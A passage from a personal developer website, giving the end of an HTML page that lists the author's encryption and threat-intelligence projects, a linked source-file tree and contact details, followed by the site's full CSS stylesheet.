  <p><a href="https://github.com/nulsie/PIES">PIES</a> — A local-first storage vault featuring AES-256 encryption and a 'Duress Passkey' for emergency data purging. (CryptoJS / LocalStorage)</p>
  <p><a href="https://github.com/nulsie/PIESImages"PIESImages></a> — The image storage version of the PIES app. (CryptoJS / LocalStorage)</p>
  <p><a href="https://github.com/nulsie/TISH">TISH</a> — A fully client-side, purely static threat intelligence dashboard. (Vanilla Web)</p>
  <p>there are some more but they're pretty old or are of minor importance.</p>
  <h2>Project Directory(For Raw Sources)</h2>
  <p>click on any file or folder to see the source codes in raw form.</p>
  <p>projects/</p>
  <p>├── EtCAN/</p>
  <p>│   ├── <a href="https://github.com/nulsie/EtCAN/blob/main/index.html?raw=true">index.html</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/EtCAN/blob/main/script.js?raw=true">script.js</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/EtCAN/blob/main/README.md?raw=true">README.md</a></p>
  <p>│   └── <a href="https://github.com/nulsie/EtCAN/blob/main/LICENSE?raw=true">LICENSE</a></p>
  <p>├── LycaClient/</p>
  <p>│   ├── <a href="https://github.com/nulsie/LycaClient/blob/v1.3/privacy_policy.txt?raw=true">privacy_policy.txt(it's kinda non-existent)</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/LycaClient/blob/v1.3/LICENSE.txt?raw=true">LICENSE.txt</a></p>
  <p>│   ├── <a>v1.3/</a></p>
  <p>│   │   ├── <a href="https://github.com/nulsie/LycaClient/blob/v1.3/index.html?raw=true">index.html</a></p>
  <p>│   │   ├── <a href="https://github.com/nulsie/LycaClient/blob/v1.3/script.js?raw=true">script.js</a></p>
  <p>│   │   ├── <a href="https://github.com/nulsie/LycaClient/blob/v1.3/style.css?raw=true">style.css</a></p>
  <p>│   │   └── <a href="https://github.com/nulsie/LycaClient/blob/v1.3/README.md?raw=true">README.md</a></p>
  <p>│   ├── v1.2/</p>
  <p>│   │   ├── <a href="https://github.com/nulsie/LycaClient/blob/v.1.2/index.html?raw=true">index.html</a></p>
  <p>│   │   ├── <a href="https://github.com/nulsie/LycaClient/blob/v.1.2/script.js?raw=true">script.js</a></p>
  <p>│   │   ├── <a href="https://github.com/nulsie/LycaClient/blob/v.1.2/style.css?raw=true">style.css</a></p>
  <p>│   │   └── <a href="https://github.com/nulsie/LycaClient/blob/v.1.2/README.md?raw=true">README.md</a></p>
  <p>│   ├── v1.1/</p>
  <p>│   │   ├── <a href="https://github.com/nulsie/LycaClient/blob/v.1.1/index.html?raw=true">index.html</a></p>
  <p>│   │   ├── <a href="https://github.com/nulsie/LycaClient/blob/v1.1/script.js?raw=true">script.js</a></p>
  <p>│   │   ├── <a href="https://github.com/nulsie/LycaClient/blob/v.1.1/style.css?raw=true">style.css</a></p>
  <p>│   │   └── <a href="https://github.com/nulsie/LycaClient/blob/v.1.1/README.md?raw=true">README.md</a></p>
  <p>│   ├── Feather/</p>
  <p>│   │   ├── <a href="https://github.com/nulsie/LycaClient/blob/v.Feather/index.html?raw=true">index.html</a></p>
  <p>│   │   ├── <a href="https://github.com/nulsie/LycaClient/blob/v.Feather/script.js?raw=true">script.js</a></p>
  <p>│   │   ├── <a href="https://github.com/nulsie/LycaClient/blob/v.Feather/style.css?raw=true">style.css</a></p>
  <p>│       └── <a href="https://github.com/nulsie/LycaClient/blob/v.Feather/README.md?raw=true">README.md</a></p>
  <p>├── ColdStrain/</p>
  <p>│   ├── <a href="https://github.com/nulsie/ColdStrain/blob/main/ColdStrain.js?raw=true">ColdStrain.js</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/ColdStrain/blob/main/DISCLAIMER.md?raw=true">DISCLAIMER.md</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/ColdStrain/blob/main/DOCS.md?raw=true">DOCS.md</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/ColdStrain/blob/main/LICENSE.txt?raw=true">LICENSE.txt</a></p>
  <p>│   └── <a href="https://github.com/nulsie/ColdStrain/blob/main/README.md?raw=true">README.md</a></p>
  <p>├── PIES/</p>
  <p>│   ├── <a href="https://github.com/nulsie/PIES/blob/main/PIES.html?raw=true">PIES.html</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/PIES/blob/main/crypto-js.min.js?raw=true">crypto-js.min.js</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/PIES/blob/main/3.4.17?raw=true">3.4.17</a></p>
  <p>│   └── <a href="https://github.com/nulsie/PIES/blob/main/README.md?raw=true">README.md</a></p>
  <p>├── TISH/</p>
  <p>│   ├── <a href="https://github.com/nulsie/TISH/blob/main/index.html?raw=true">index.html</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/TISH/blob/main/script.js?raw=true">script.js</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/TISH/blob/main/style.css?raw=true">style.css</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/TISH/blob/main/scanner.js?raw=true">scanner.js</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/TISH/blob/main/docs.html?raw=true">docs.html</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/TISH/blob/main/README.md?raw=true">README.md</a></p>
  <p>│   └── <a href="https://github.com/nulsie/TISH/blob/main/LICENSE.txt?raw=true">LICENSE.txt</a></p>
  <p>├── PIESImages/</p>
  <p>│   ├── <a href="https://github.com/nulsie/PIESImages/blob/main/PIESImages.html?raw=true">PIESImages.html</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/PIESImages/blob/main/crypto-js.min.js?raw=true">crypto-js.min.js</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/PIESImages/blob/main/3.4.17?raw=true">3.4.17</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/PIESImages/blob/main/README.md?raw=true">README.md</a></p>
  <p>│   └── <a href="https://github.com/nulsie/PIESImages/blob/main/LICENSE.txt?raw=true">LICENSE.txt</a></p>
  <p>├── Flatbread.js/</p>
  <p>│   ├── <a href="https://github.com/nulsie/Flatbread.js/tree/main/buttons">buttons</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/Flatbread.js/blob/main/flatbread.js?raw=true">flatbread.js</a></p>
  <p>│   ├── <a href="https://github.com/nulsie/Flatbread.js/blob/main/README.md?raw=true">README.md</a></p>
  <p>│   └── <a href="https://github.com/nulsie/Flatbread.js/blob/main/database.json?raw=true">database.json</a></p>
  <p>└── STAN/</p>
  <p>├── <a href="https://github.com/nulsie/DevRepoComplete/blob/PIES/STAN.zip">STAN.zip</a></p>
  <p>└── <a href="https://github.com/nulsie/DevRepoComplete/blob/PIES/LICENSE.txt">LICENSE.txt</a></p>
  <h2>COMM-LINKS</h2>
  <p>Contact me only by Discord or Matrix, and i don't use e-mail because i only like quick disposable conversations and e-mails are not that disposable. if you're sending something sensitive, use PGP or AGE and use the keys provided and i prefer Matrix.</p>
  <p><a href="https://discord.com/users/1453406605461815430">Discord</a></p>
  <p><a href="https://matrix.to/#/@nulsie:matrix.org">Matrix</a></p>
  <p><a href="PUBLIC_KEY.asc">PUBLIC_KEY.asc</a></p>
  <code>AGE KEY: age16em7p2ucvcuwd0u90k5y6lfw5gdw6qrk6qayuvrt0gjymeh9uecswspvxz</code>
  <h2>Linkback</h2>
  <p>if you'd like to link back to my site, feel free to use the button below. just copy the snippet into your own code.</p>
  <pre><code>&lt;a href="https://nulsie.mywire.org" target="_blank"&gt;
    &lt;img src="https://nulsie.mywire.org/btn.png" alt="nulsie"&gt;
&lt;/a&gt;</code></pre>
<h4>the buttons</h4>
<p>(dynubtn.png) https://dynu.com/en-us</p>
<p>(dapp.png)</p>
<p>(nix.png) https://nixos.org/</p>
<p>(ipfs.gif) https://ipfs.tech/</p>
<p>(Hacker Webring button) https://ring.acab.dev</p>
</body>
 <footer>
    Last deployed: {{DEPLOY_TIMESTAMP}}<br>
    un©opyrighted by nulsie.<br> this website is all public domain<br>
licensed under CC0 1.0
</footer>
</html>
</file>
<file: style.css>
:root {
            --bg-color: #2E3440;      /* Dark slate background */
            --text-color: #D8DEE9;    /* Soft grey-white text */
            --heading-color: #E5E9F0; /* Off-white for contrast */
            --button-bg: #434C5E;     /* Muted slate blue */
            --button-border: #4C566A;  /* Darker grey-blue border */
            --button-hover: #5E81AC;  /* Soft, non-purplish blue */
            --link-color: #A3BE8C;
            --odd: #0000DD;
        }

        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            background-color: var(--bg-color);
            color: var(--text-color);
            font-family: 'JetBrains Mono', monospace;
            line-height: 1.6;
            font-size: 14px;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
            
        }

        
        .header-banner {
            height: 250px;
            width: 100%;
            background: url('https://iili.io/BsQPwuf.md.webp') no-repeat center center;
            background-size: cover;
            border-bottom: 2px solid var(--button-border); /* Added a subtle line since the fade is gone */
        }

        /* Main content container */
.container {
            max-width: 650px;
            margin: 40px 0 40px 20px;
        }

        /* Typography */
        h1, h2, h3 {
            color: var(--heading-color);
            font-weight: bold;
            margin-bottom: 15px;
            margin-top: 30px;
        }

        h1 {
            font-size: 24px;
            margin-top: 0;
        }

        h2 {
            font-size: 20px;
        }

        p {
            margin-bottom: 15px;
        }

        a {
            color: var(--link-color);
            text-decoration: none;
        }

        a:hover {
            text-decoration: underline;
        }

        /* Custom UI Elements */
        .fact-box, .counter-box {
            display: flex;
            align-items: left;
            gap: 15px;
            margin-bottom: 20px;
        }

        button {
            background-color: var(--button-bg);
            color: var(--text-color);
            border: 1px solid var(--button-border);
            padding: 5px 12px;
            font-family: inherit;
            font-size: 13px;
            cursor: pointer;
            border-radius: 4px;
            transition: background-color 0.2s;
        }

        button:hover {
            background-color: var(--button-hover);
        }

        /* 88x31 Button Grid */
        .silly-buttons {
            display: flex;
            flex-wrap: wrap;
            gap: 5px;
            margin-top: 20px;
        }

        .silly-buttons img {
            width: 88px;
            height: 31px;
            image-rendering: pixelated; /* Keeps old web buttons crisp */
            border: none;
        }

        /* Footer */
        footer {
            text-align: center;
            padding: 40px 20px 20px;
            font-size: 12px;
            color: #D8DEE9;
        }
        /* Writings Section Styles */
        .article-list {
            list-style-type: none;
            padding: 0;
            margin-bottom: 30px;
            color: #D8DEE9;
        }
        .article-list li {
            margin-bottom: 12px;
            display: flex;
            align-items: baseline;
            gap: 15px;
            color: #D8DEE9;
        }
       /* Change the article links to the soft grey-white text color */
/* This matches the purple hover effect in your project tree */
.article-list a:hover {
    color: #ff3333 !important; 
    text-decoration: underline;
}

/* Optional: Keep a hover effect so users know it's clickable */
.article-list a:hover {
    color: #ff3333; /* Light blue on hover */
    text-decoration: underline;
}
        
        .date-badge {
             /* A muted Nord blue */
            font-size: 12px;
            font-family: monospace;
            color: #D8DEE9;
        }
        
        /* Article Reading View */
        .article-container {
            color: var(--text-color);
            background-color: var(--button-bg);
            padding: 25px;
            border: 1px solid var(--button-border);
            border-radius: 6px;
            margin-bottom: 30px;
        }
        .article-date {
            
            font-size: 13px;
            margin-bottom: 20px;
            border-bottom: 1px solid var(--button-border);
            padding-bottom: 10px;
        }
        .article-content p {
            margin-bottom: 15px;
        }
        .nav-btn {
            background: transparent;
            color: var(--text-color);
            border: 1px solid var(--button-border);
            padding: 6px 12px;
            cursor: pointer;
            font-family: inherit;
            border-radius: 4px;
            margin-bottom: 20px;
            transition: background 0.2s;
        }
        .nav-btn:hover {
            background: var(--button-hover);
            color: white;
        }
        /* Custom Code Box Styling */
pre {
    overflow-x: auto;
    max-width: 100%;
   
    padding: 15px;
    border-radius: 4px;
    
    margin: 20px;
   
    font-size: 13px;
    border: 1px solid var(--button-border);
}

code{
    font-family: 'JetBrains Mono', monospace !important;
    text-shadow: none !important;
}
 /* ASCII Project Tree Styles */
/* Updated ASCII Project Tree Styles */
.terminal-box {
    background: #242933;
    border: 1px solid var(--button-border);
    border-radius: 0; /* Changed from 4px to 0 for sharp corners */
    padding: 15px;
    margin-bottom: 30px;
    overflow-x: auto;
}
        
   #ascii-tree {
    background: #242933;
    border: 1px solid var(--button-border);
    border-radius: 0; /* Changed from 4px to 0 for sharp corners */
    padding: 15px;
    margin: 0;
    overflow-x: auto;
                }

        #ascii-tree .folder {
            color: #81A1C1; /* Nord frost blue */
            font-weight: bold;
        }

        #ascii-tree a {
            color: #A3BE8C; /* Nord green for files */
            text-decoration: none;
            cursor: pointer;
            transition: color 0.2s;
        }

        #ascii-tree a:hover {
            color: #ff3333; /* Purple highlight on hover */
            text-decoration: underline;
        }
        
        #ascii-tree .tree-line {
            color: #4C566A; /* Muted tree branches */
        }
        /* The Shiver Effect */
@keyframes shiver {
    0% { transform: translate(1px, 1px) rotate(0deg); }
    10% { transform: translate(-1px, -2px) rotate(-1deg); }
    20% { transform: translate(-3px, 0px) rotate(1deg); }
    30% { transform: translate(3px, 2px) rotate(0deg); }
    40% { transform: translate(1px, -1px) rotate(1deg); }
    50% { transform: translate(-1px, 2px) rotate(-1deg); }
    60% { transform: translate(-3px, 1px) rotate(0deg); }
    70% { transform: translate(3px, 1px) rotate(-1deg); }
    80% { transform: translate(-1px, -1px) rotate(1deg); }
    90% { transform: translate(1px, 2px) rotate(0deg); }
    100% { transform: translate(1px, -2px) rotate(-1deg); }
}

.shiver {
    display: inline-block; /* Required for transforms to work */
    animation: shiver 0.2s infinite;
    color: #5C9DFF; /* Optional: A soft Nord red to make it pop */
}
 /* The Secret Text Trick */


/* This makes the text pop out when the user highlights it */

 /* Add to your <style> block */
.toggle-btn {
    cursor: pointer;
    user-select: none;
    transition: color 0.2s;
}

.toggle-btn:hover {
    color: #E5E9F0; /* Brighter highlight on hover */
}
/* ASM Interactive Styling */
/* ASM Interactive Styling - Blue to Red Shift */
/* ASM - The "Breakpoint" Style */
.asm-word {
    color: #151b54; /* Nord Blue */
    font-weight: bold;
    cursor: crosshair;
}

.asm-word:hover {
    color: #fff;
    background-color: #2E3440; /* Nord Yellow highlight */
}

.asm-word::before { content: "asm"; }
.asm-word:hover::before { content: "0x41534D"; } /* INT 3 / Breakpoint */

/* Brainfuck - The "Memory Glitch" Style */
.bf-word {
    color: #ff0000; /* Nord Purple */
    font-weight: bold;
    cursor: help;
}

.bf-word:hover {
    color: #ECEFF4;
    background-color: #d1001f; /* Nord Red highlight */
    text-transform: lowercase;
}

.bf-word::before { content: "brainfuck"; }
.bf-word:hover::before { content: "[->+<]>"; } /* BF Pointer logic */

.html-word {
    color: #FF8C69;
}
.css-word {
    color: #849AEF;
    font-weight: bold;
}
.js-word {
    color: #FFDE21;
    font-weight: bold;
}
.dual-tone {
    display: inline-flex;
    font-weight: bold;
    cursor: pointer;
}

/* First half of the word */
.dual-tone::before {
    content: attr(data-first);
    color: #FFD43B;
    font-weight: bold;
}

/* Second half of the word */
.dual-tone::after {
    content: attr(data-second);
    color: #1572B6; /* Nord Blue */
}

/* Global rule to ensure no animations if any exist elsewhere */
.asm-word, .bf-word {
    transition: none !important;
}
.bash {
    
    color: #00853F;
}
 /* New wrapper to hold everything */
.layout-wrapper {
    display: flex;
    justify-content: flex-start; /* Keeps content left */
    align-items: flex-start;
    gap: 40px; /* Space between text and image */
}

 /* New sidebar group to handle vertical stacking */
.sidebar-group {
    display: flex;
    flex-direction: column;
    align-items: flex-start; /* Aligns button to the left side under the pic */
    gap: 30px;               /* Space between the pic and the button */
    margin-top: 40px;        /* Moves the top margin here for alignment */
}

/* Update your existing class to remove the top margin */
.right-sidebar-img {
    margin-top: 0;           /* Removed since parent now handles it */
    max-width: 250px;
    border-radius: 0;
    box-shadow: 12px 12px 0px 0px #1a1e25;
    background-color: var(--bg-color);
}
        
code:not([class*="language-"]) {
    background-color: #3B4252; 
    color: #A3BE8C;           
    padding: 2px 5px;
    border-radius: 3px;
    font-size: 0.9em;
}
 /* Hide the default browser arrow */
.more-articles-details summary::-webkit-details-marker {
    display: none;
}
.more-articles-details summary {
    list-style: none;
}

/* Set the indicator to [+] by default */
.more-articles-details:not([open]) .toggle-indicator::before {
    content: "[+] ";
}

/* Change the indicator to [-] when the details tag is open */
.more-articles-details[open] .toggle-indicator::before {
    content: "[-] ";
}

/* Hide the hardcoded text so only the CSS content shows */
.toggle-indicator {
    font-size: 0;
}
.toggle-indicator::before {
    font-size: 14px; /* Matches your link font size */
}
/* Pure CSS Tree Toggle */
.tree-checkbox {
    display: none;
}
.tree-content {
    display: none;
}
/* When the checkbox is checked, display the adjacent content span */
.tree-checkbox:checked + label.toggle-btn + .tree-content {
    display: inline;
}
/* Style the label to look like the old clickable span */
label.toggle-btn {
    cursor: pointer;
    color: inherit;
}
/* Add the [+] by default */
label.toggle-btn::before {
    content: "[+] ";
}
/* Change to [-] when checked */
.tree-checkbox:checked + label.toggle-btn::before {
    content: "[-] ";
}

.glow-text {
    color: #E5E9F0; /* Brighter off-white for the core */
    text-shadow: 
        0 0 5px rgba(136, 192, 208, 0.6),  /* Soft inner glow */
        0 0 10px rgba(94, 129, 172, 0.4); /* Wider atmospheric glow */
    font-weight: bold;
    transition: text-shadow 0.3s ease-in-out;
}
</file>
